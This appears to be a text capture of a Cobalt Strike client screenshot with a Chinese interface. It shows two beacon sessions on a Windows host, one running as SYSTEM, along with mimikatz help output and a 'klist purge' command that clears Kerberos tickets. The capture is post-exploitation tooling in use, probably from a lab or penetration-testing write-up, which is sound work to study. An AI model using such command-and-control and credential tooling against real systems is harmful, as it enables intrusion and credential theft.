 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
222.187.203.146 192.168.10.100 1212 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 900 x64 19ms
222.187.203.146 192.168.10.100 1212 jiji WIN-3BFV5JU2Q4A 1212.exe 1004 x64 26ms
事件日志 X Beacon 192.168.10.100@900 X Beacon 192.168.10.100@1004 X
ERROR mimikatz_doLocal ; "#" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
beacon> shell klist purge
[*] Tasked beacon to run: klist purge
[+] host called home, sent: 42 bytes
[+] received output:
当前登录 ID 是 0:0x1d272
删除所有票证:
已清除票证!
[WIN-3BFV5JU2Q4A] jiji/1004 (x64) last: 26ms
beacon>